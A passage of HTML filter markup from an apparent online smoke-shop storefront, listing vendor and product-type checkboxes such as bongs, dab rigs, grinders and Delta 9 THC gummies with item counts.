                          <label for="sticky-filter.p.vendor-51" class="flex items-baseline gap-1">Juicy Jays<span class="text-sm text-opacity">(9)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="King Palm" class="checkbox" id="sticky-filter.p.vendor-52" type="checkbox" />
                          <label for="sticky-filter.p.vendor-52" class="flex items-baseline gap-1">King Palm<span class="text-sm text-opacity">(8)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Kozo" class="checkbox" id="sticky-filter.p.vendor-53" type="checkbox" />
                          <label for="sticky-filter.p.vendor-53" class="flex items-baseline gap-1">Kozo<span class="text-sm text-opacity">(13)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="LA Pipes" class="checkbox" id="sticky-filter.p.vendor-54" type="checkbox" />
                          <label for="sticky-filter.p.vendor-54" class="flex items-baseline gap-1">LA Pipes<span class="text-sm text-opacity">(101)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Lion Rolling Circus" class="checkbox" id="sticky-filter.p.vendor-55" type="checkbox" />
                          <label for="sticky-filter.p.vendor-55" class="flex items-baseline gap-1">Lion Rolling Circus<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Lookah" class="checkbox" id="sticky-filter.p.vendor-56" type="checkbox" />
                          <label for="sticky-filter.p.vendor-56" class="flex items-baseline gap-1">Lookah<span class="text-sm text-opacity">(10)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="My Bud Vase" class="checkbox" id="sticky-filter.p.vendor-57" type="checkbox" />
                          <label for="sticky-filter.p.vendor-57" class="flex items-baseline gap-1">My Bud Vase<span class="text-sm text-opacity">(23)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Myster" class="checkbox" id="sticky-filter.p.vendor-58" type="checkbox" />
                          <label for="sticky-filter.p.vendor-58" class="flex items-baseline gap-1">Myster<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="ONGROK" class="checkbox" id="sticky-filter.p.vendor-59" type="checkbox" />
                          <label for="sticky-filter.p.vendor-59" class="flex items-baseline gap-1">ONGROK<span class="text-sm text-opacity">(40)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Ooze" class="checkbox" id="sticky-filter.p.vendor-60" type="checkbox" />
                          <label for="sticky-filter.p.vendor-60" class="flex items-baseline gap-1">Ooze<span class="text-sm text-opacity">(72)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Original Kavatza" class="checkbox" id="sticky-filter.p.vendor-61" type="checkbox" />
                          <label for="sticky-filter.p.vendor-61" class="flex items-baseline gap-1">Original Kavatza<span class="text-sm text-opacity">(6)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Papa&#39;s Herb" class="checkbox" id="sticky-filter.p.vendor-62" type="checkbox" />
                          <label for="sticky-filter.p.vendor-62" class="flex items-baseline gap-1">Papa&#39;s Herb<span class="text-sm text-opacity">(11)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="PAX" class="checkbox" id="sticky-filter.p.vendor-63" type="checkbox" />
                          <label for="sticky-filter.p.vendor-63" class="flex items-baseline gap-1">PAX<span class="text-sm text-opacity">(10)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Phoenician Grinders" class="checkbox" id="sticky-filter.p.vendor-64" type="checkbox" />
                          <label for="sticky-filter.p.vendor-64" class="flex items-baseline gap-1">Phoenician Grinders<span class="text-sm text-opacity">(8)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="PieceMaker" class="checkbox" id="sticky-filter.p.vendor-65" type="checkbox" />
                          <label for="sticky-filter.p.vendor-65" class="flex items-baseline gap-1">PieceMaker<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Prism Water Pipes" class="checkbox" id="sticky-filter.p.vendor-66" type="checkbox" />
                          <label for="sticky-filter.p.vendor-66" class="flex items-baseline gap-1">Prism Water Pipes<span class="text-sm text-opacity">(14)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Puff Puff Pass" class="checkbox" id="sticky-filter.p.vendor-67" type="checkbox" />
                          <label for="sticky-filter.p.vendor-67" class="flex items-baseline gap-1">Puff Puff Pass<span class="text-sm text-opacity">(13)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Puffco" class="checkbox" id="sticky-filter.p.vendor-68" type="checkbox" />
                          <label for="sticky-filter.p.vendor-68" class="flex items-baseline gap-1">Puffco<span class="text-sm text-opacity">(21)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Pulsar" class="checkbox" id="sticky-filter.p.vendor-69" type="checkbox" />
                          <label for="sticky-filter.p.vendor-69" class="flex items-baseline gap-1">Pulsar<span class="text-sm text-opacity">(206)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Queen of Bud" class="checkbox" id="sticky-filter.p.vendor-70" type="checkbox" />
                          <label for="sticky-filter.p.vendor-70" class="flex items-baseline gap-1">Queen of Bud<span class="text-sm text-opacity">(13)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Quik Wikk" class="checkbox" id="sticky-filter.p.vendor-71" type="checkbox" />
                          <label for="sticky-filter.p.vendor-71" class="flex items-baseline gap-1">Quik Wikk<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Randy&#39;s" class="checkbox" id="sticky-filter.p.vendor-72" type="checkbox" />
                          <label for="sticky-filter.p.vendor-72" class="flex items-baseline gap-1">Randy&#39;s<span class="text-sm text-opacity">(7)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="RAW" class="checkbox" id="sticky-filter.p.vendor-73" type="checkbox" />
                          <label for="sticky-filter.p.vendor-73" class="flex items-baseline gap-1">RAW<span class="text-sm text-opacity">(29)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Ric Flair Drip" class="checkbox" id="sticky-filter.p.vendor-74" type="checkbox" />
                          <label for="sticky-filter.p.vendor-74" class="flex items-baseline gap-1">Ric Flair Drip<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Ryot" class="checkbox" id="sticky-filter.p.vendor-75" type="checkbox" />
                          <label for="sticky-filter.p.vendor-75" class="flex items-baseline gap-1">Ryot<span class="text-sm text-opacity">(14)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Smoke Cartel" class="checkbox" id="sticky-filter.p.vendor-76" type="checkbox" />
                          <label for="sticky-filter.p.vendor-76" class="flex items-baseline gap-1">Smoke Cartel<span class="text-sm text-opacity">(357)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="SnowTree" class="checkbox" id="sticky-filter.p.vendor-77" type="checkbox" />
                          <label for="sticky-filter.p.vendor-77" class="flex items-baseline gap-1">SnowTree<span class="text-sm text-opacity">(13)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Softglass" class="checkbox" id="sticky-filter.p.vendor-78" type="checkbox" />
                          <label for="sticky-filter.p.vendor-78" class="flex items-baseline gap-1">Softglass<span class="text-sm text-opacity">(8)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Stache Products" class="checkbox" id="sticky-filter.p.vendor-79" type="checkbox" />
                          <label for="sticky-filter.p.vendor-79" class="flex items-baseline gap-1">Stache Products<span class="text-sm text-opacity">(10)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Stoner" class="checkbox" id="sticky-filter.p.vendor-80" type="checkbox" />
                          <label for="sticky-filter.p.vendor-80" class="flex items-baseline gap-1">Stoner<span class="text-sm text-opacity">(17)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Storz &amp; Bickel" class="checkbox" id="sticky-filter.p.vendor-81" type="checkbox" />
                          <label for="sticky-filter.p.vendor-81" class="flex items-baseline gap-1">Storz &amp; Bickel<span class="text-sm text-opacity">(6)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Tank Glass" class="checkbox" id="sticky-filter.p.vendor-82" type="checkbox" />
                          <label for="sticky-filter.p.vendor-82" class="flex items-baseline gap-1">Tank Glass<span class="text-sm text-opacity">(7)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="The Freeze Dried Candy Store" class="checkbox" id="sticky-filter.p.vendor-83" type="checkbox" />
                          <label for="sticky-filter.p.vendor-83" class="flex items-baseline gap-1">The Freeze Dried Candy Store<span class="text-sm text-opacity">(7)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="The Original Nectar Collector" class="checkbox" id="sticky-filter.p.vendor-84" type="checkbox" />
                          <label for="sticky-filter.p.vendor-84" class="flex items-baseline gap-1">The Original Nectar Collector<span class="text-sm text-opacity">(6)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="The Stash Shack" class="checkbox" id="sticky-filter.p.vendor-85" type="checkbox" />
                          <label for="sticky-filter.p.vendor-85" class="flex items-baseline gap-1">The Stash Shack<span class="text-sm text-opacity">(42)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="THEFABCBD" class="checkbox" id="sticky-filter.p.vendor-86" type="checkbox" />
                          <label for="sticky-filter.p.vendor-86" class="flex items-baseline gap-1">THEFABCBD<span class="text-sm text-opacity">(7)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Trailer Park Boys" class="checkbox" id="sticky-filter.p.vendor-87" type="checkbox" />
                          <label for="sticky-filter.p.vendor-87" class="flex items-baseline gap-1">Trailer Park Boys<span class="text-sm text-opacity">(6)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Truweigh" class="checkbox" id="sticky-filter.p.vendor-88" type="checkbox" />
                          <label for="sticky-filter.p.vendor-88" class="flex items-baseline gap-1">Truweigh<span class="text-sm text-opacity">(22)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Tyson 2.0" class="checkbox" id="sticky-filter.p.vendor-89" type="checkbox" />
                          <label for="sticky-filter.p.vendor-89" class="flex items-baseline gap-1">Tyson 2.0<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="V Syndicate" class="checkbox" id="sticky-filter.p.vendor-90" type="checkbox" />
                          <label for="sticky-filter.p.vendor-90" class="flex items-baseline gap-1">V Syndicate<span class="text-sm text-opacity">(8)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Valiant Distribution" class="checkbox" id="sticky-filter.p.vendor-91" type="checkbox" />
                          <label for="sticky-filter.p.vendor-91" class="flex items-baseline gap-1">Valiant Distribution<span class="text-sm text-opacity">(40)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="VITAE Glass" class="checkbox" id="sticky-filter.p.vendor-92" type="checkbox" />
                          <label for="sticky-filter.p.vendor-92" class="flex items-baseline gap-1">VITAE Glass<span class="text-sm text-opacity">(6)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="VLAB" class="checkbox" id="sticky-filter.p.vendor-93" type="checkbox" />
                          <label for="sticky-filter.p.vendor-93" class="flex items-baseline gap-1">VLAB<span class="text-sm text-opacity">(6)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Wacky Bowlz" class="checkbox" id="sticky-filter.p.vendor-94" type="checkbox" />
                          <label for="sticky-filter.p.vendor-94" class="flex items-baseline gap-1">Wacky Bowlz<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Weedgets" class="checkbox" id="sticky-filter.p.vendor-95" type="checkbox" />
                          <label for="sticky-filter.p.vendor-95" class="flex items-baseline gap-1">Weedgets<span class="text-sm text-opacity">(6)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Wulf Mods" class="checkbox" id="sticky-filter.p.vendor-96" type="checkbox" />
                          <label for="sticky-filter.p.vendor-96" class="flex items-baseline gap-1">Wulf Mods<span class="text-sm text-opacity">(17)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="XVape" class="checkbox" id="sticky-filter.p.vendor-97" type="checkbox" />
                          <label for="sticky-filter.p.vendor-97" class="flex items-baseline gap-1">XVape<span class="text-sm text-opacity">(33)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="XVAPE" class="checkbox" id="sticky-filter.p.vendor-98" type="checkbox" />
                          <label for="sticky-filter.p.vendor-98" class="flex items-baseline gap-1">XVAPE<span class="text-sm text-opacity">(12)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Yocan" class="checkbox" id="sticky-filter.p.vendor-99" type="checkbox" />
                          <label for="sticky-filter.p.vendor-99" class="flex items-baseline gap-1">Yocan<span class="text-sm text-opacity">(16)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Zig Zag" class="checkbox" id="sticky-filter.p.vendor-100" type="checkbox" />
                          <label for="sticky-filter.p.vendor-100" class="flex items-baseline gap-1">Zig Zag<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li></ul></div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sticky-filter.p.product_type">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Product Type</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="9mm Glass Bong" class="checkbox" id="sticky-filter.p.product_type-1" type="checkbox" />
                          <label for="sticky-filter.p.product_type-1" class="flex items-baseline gap-1">9mm Glass Bong<span class="text-sm text-opacity">(4)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="=Hat" class="checkbox" id="sticky-filter.p.product_type-2" type="checkbox" />
                          <label for="sticky-filter.p.product_type-2" class="flex items-baseline gap-1">=Hat<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Accessories" class="checkbox" id="sticky-filter.p.product_type-3" type="checkbox" />
                          <label for="sticky-filter.p.product_type-3" class="flex items-baseline gap-1">Accessories<span class="text-sm text-opacity">(25)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Accessory" class="checkbox" id="sticky-filter.p.product_type-4" type="checkbox" />
                          <label for="sticky-filter.p.product_type-4" class="flex items-baseline gap-1">Accessory<span class="text-sm text-opacity">(88)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Adapter" class="checkbox" id="sticky-filter.p.product_type-5" type="checkbox" />
                          <label for="sticky-filter.p.product_type-5" class="flex items-baseline gap-1">Adapter<span class="text-sm text-opacity">(12)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Apparel" class="checkbox" id="sticky-filter.p.product_type-6" type="checkbox" />
                          <label for="sticky-filter.p.product_type-6" class="flex items-baseline gap-1">Apparel<span class="text-sm text-opacity">(22)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Apparel &amp; Accessories" class="checkbox" id="sticky-filter.p.product_type-7" type="checkbox" />
                          <label for="sticky-filter.p.product_type-7" class="flex items-baseline gap-1">Apparel &amp; Accessories<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Ash Catcher" class="checkbox" id="sticky-filter.p.product_type-8" type="checkbox" />
                          <label for="sticky-filter.p.product_type-8" class="flex items-baseline gap-1">Ash Catcher<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Ashcatcher" class="checkbox" id="sticky-filter.p.product_type-9" type="checkbox" />
                          <label for="sticky-filter.p.product_type-9" class="flex items-baseline gap-1">Ashcatcher<span class="text-sm text-opacity">(18)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Ashtray" class="checkbox" id="sticky-filter.p.product_type-10" type="checkbox" />
                          <label for="sticky-filter.p.product_type-10" class="flex items-baseline gap-1">Ashtray<span class="text-sm text-opacity">(22)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Atomizer" class="checkbox" id="sticky-filter.p.product_type-11" type="checkbox" />
                          <label for="sticky-filter.p.product_type-11" class="flex items-baseline gap-1">Atomizer<span class="text-sm text-opacity">(7)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Bong" class="checkbox" id="sticky-filter.p.product_type-12" type="checkbox" />
                          <label for="sticky-filter.p.product_type-12" class="flex items-baseline gap-1">Bong<span class="text-sm text-opacity">(12)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Bong Bowl" class="checkbox" id="sticky-filter.p.product_type-13" type="checkbox" />
                          <label for="sticky-filter.p.product_type-13" class="flex items-baseline gap-1">Bong Bowl<span class="text-sm text-opacity">(71)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Bowl" class="checkbox" id="sticky-filter.p.product_type-14" type="checkbox" />
                          <label for="sticky-filter.p.product_type-14" class="flex items-baseline gap-1">Bowl<span class="text-sm text-opacity">(29)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Bubbler" class="checkbox" id="sticky-filter.p.product_type-15" type="checkbox" />
                          <label for="sticky-filter.p.product_type-15" class="flex items-baseline gap-1">Bubbler<span class="text-sm text-opacity">(49)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Bubblers" class="checkbox" id="sticky-filter.p.product_type-16" type="checkbox" />
                          <label for="sticky-filter.p.product_type-16" class="flex items-baseline gap-1">Bubblers<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Bundle" class="checkbox" id="sticky-filter.p.product_type-17" type="checkbox" />
                          <label for="sticky-filter.p.product_type-17" class="flex items-baseline gap-1">Bundle<span class="text-sm text-opacity">(26)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Candle" class="checkbox" id="sticky-filter.p.product_type-18" type="checkbox" />
                          <label for="sticky-filter.p.product_type-18" class="flex items-baseline gap-1">Candle<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Carb Cap" class="checkbox" id="sticky-filter.p.product_type-19" type="checkbox" />
                          <label for="sticky-filter.p.product_type-19" class="flex items-baseline gap-1">Carb Cap<span class="text-sm text-opacity">(81)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="CBD Rolling Papers" class="checkbox" id="sticky-filter.p.product_type-20" type="checkbox" />
                          <label for="sticky-filter.p.product_type-20" class="flex items-baseline gap-1">CBD Rolling Papers<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Ceramic Nail" class="checkbox" id="sticky-filter.p.product_type-21" type="checkbox" />
                          <label for="sticky-filter.p.product_type-21" class="flex items-baseline gap-1">Ceramic Nail<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Chillum" class="checkbox" id="sticky-filter.p.product_type-22" type="checkbox" />
                          <label for="sticky-filter.p.product_type-22" class="flex items-baseline gap-1">Chillum<span class="text-sm text-opacity">(53)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Cleaner" class="checkbox" id="sticky-filter.p.product_type-23" type="checkbox" />
                          <label for="sticky-filter.p.product_type-23" class="flex items-baseline gap-1">Cleaner<span class="text-sm text-opacity">(7)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Cleaning" class="checkbox" id="sticky-filter.p.product_type-24" type="checkbox" />
                          <label for="sticky-filter.p.product_type-24" class="flex items-baseline gap-1">Cleaning<span class="text-sm text-opacity">(37)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Coils and Parts" class="checkbox" id="sticky-filter.p.product_type-25" type="checkbox" />
                          <label for="sticky-filter.p.product_type-25" class="flex items-baseline gap-1">Coils and Parts<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Concentrate Pipe" class="checkbox" id="sticky-filter.p.product_type-26" type="checkbox" />
                          <label for="sticky-filter.p.product_type-26" class="flex items-baseline gap-1">Concentrate Pipe<span class="text-sm text-opacity">(66)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Cones" class="checkbox" id="sticky-filter.p.product_type-27" type="checkbox" />
                          <label for="sticky-filter.p.product_type-27" class="flex items-baseline gap-1">Cones<span class="text-sm text-opacity">(10)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Container" class="checkbox" id="sticky-filter.p.product_type-28" type="checkbox" />
                          <label for="sticky-filter.p.product_type-28" class="flex items-baseline gap-1">Container<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dab Accessories" class="checkbox" id="sticky-filter.p.product_type-29" type="checkbox" />
                          <label for="sticky-filter.p.product_type-29" class="flex items-baseline gap-1">Dab Accessories<span class="text-sm text-opacity">(25)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dab Mat" class="checkbox" id="sticky-filter.p.product_type-30" type="checkbox" />
                          <label for="sticky-filter.p.product_type-30" class="flex items-baseline gap-1">Dab Mat<span class="text-sm text-opacity">(15)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dab Nail" class="checkbox" id="sticky-filter.p.product_type-31" type="checkbox" />
                          <label for="sticky-filter.p.product_type-31" class="flex items-baseline gap-1">Dab Nail<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dab Rig" class="checkbox" id="sticky-filter.p.product_type-32" type="checkbox" />
                          <label for="sticky-filter.p.product_type-32" class="flex items-baseline gap-1">Dab Rig<span class="text-sm text-opacity">(50)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dab Rigs" class="checkbox" id="sticky-filter.p.product_type-33" type="checkbox" />
                          <label for="sticky-filter.p.product_type-33" class="flex items-baseline gap-1">Dab Rigs<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dab Straw" class="checkbox" id="sticky-filter.p.product_type-34" type="checkbox" />
                          <label for="sticky-filter.p.product_type-34" class="flex items-baseline gap-1">Dab Straw<span class="text-sm text-opacity">(8)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dab Timer" class="checkbox" id="sticky-filter.p.product_type-35" type="checkbox" />
                          <label for="sticky-filter.p.product_type-35" class="flex items-baseline gap-1">Dab Timer<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dab Tool" class="checkbox" id="sticky-filter.p.product_type-36" type="checkbox" />
                          <label for="sticky-filter.p.product_type-36" class="flex items-baseline gap-1">Dab Tool<span class="text-sm text-opacity">(27)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dabber" class="checkbox" id="sticky-filter.p.product_type-37" type="checkbox" />
                          <label for="sticky-filter.p.product_type-37" class="flex items-baseline gap-1">Dabber<span class="text-sm text-opacity">(9)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="DELTA9 THC" class="checkbox" id="sticky-filter.p.product_type-38" type="checkbox" />
                          <label for="sticky-filter.p.product_type-38" class="flex items-baseline gap-1">DELTA9 THC<span class="text-sm text-opacity">(46)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Delta 9 THC Gummies" class="checkbox" id="sticky-filter.p.product_type-39" type="checkbox" />
                          <label for="sticky-filter.p.product_type-39" class="flex items-baseline gap-1">Delta 9 THC Gummies<span class="text-sm text-opacity">(6)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Downstem" class="checkbox" id="sticky-filter.p.product_type-40" type="checkbox" />
                          <label for="sticky-filter.p.product_type-40" class="flex items-baseline gap-1">Downstem<span class="text-sm text-opacity">(20)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Drop Down" class="checkbox" id="sticky-filter.p.product_type-41" type="checkbox" />
                          <label for="sticky-filter.p.product_type-41" class="flex items-baseline gap-1">Drop Down<span class="text-sm text-opacity">(7)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dry Herb Vaporizer" class="checkbox" id="sticky-filter.p.product_type-42" type="checkbox" />
                          <label for="sticky-filter.p.product_type-42" class="flex items-baseline gap-1">Dry Herb Vaporizer<span class="text-sm text-opacity">(3)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dry Herb Vaporizers" class="checkbox" id="sticky-filter.p.product_type-43" type="checkbox" />
                          <label for="sticky-filter.p.product_type-43" class="flex items-baseline gap-1">Dry Herb Vaporizers<span class="text-sm text-opacity">(7)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dry Pipe" class="checkbox" id="sticky-filter.p.product_type-44" type="checkbox" />
                          <label for="sticky-filter.p.product_type-44" class="flex items-baseline gap-1">Dry Pipe<span class="text-sm text-opacity">(78)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dugout" class="checkbox" id="sticky-filter.p.product_type-45" type="checkbox" />
                          <label for="sticky-filter.p.product_type-45" class="flex items-baseline gap-1">Dugout<span class="text-sm text-opacity">(14)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Electronic Nail" class="checkbox" id="sticky-filter.p.product_type-46" type="checkbox" />
                          <label for="sticky-filter.p.product_type-46" class="flex items-baseline gap-1">Electronic Nail<span class="text-sm text-opacity">(14)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Fetish" class="checkbox" id="sticky-filter.p.product_type-47" type="checkbox" />
                          <label for="sticky-filter.p.product_type-47" class="flex items-baseline gap-1">Fetish<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Glass : Accessories" class="checkbox" id="sticky-filter.p.product_type-48" type="checkbox" />
                          <label for="sticky-filter.p.product_type-48" class="flex items-baseline gap-1">Glass : Accessories<span class="text-sm text-opacity">(4)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="glass adapter" class="checkbox" id="sticky-filter.p.product_type-49" type="checkbox" />
                          <label for="sticky-filter.p.product_type-49" class="flex items-baseline gap-1">glass adapter<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Grinder" class="checkbox" id="sticky-filter.p.product_type-50" type="checkbox" />
                          <label for="sticky-filter.p.product_type-50" class="flex items-baseline gap-1">Grinder<span class="text-sm text-opacity">(103)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Grinders" class="checkbox" id="sticky-filter.p.product_type-51" type="checkbox" />
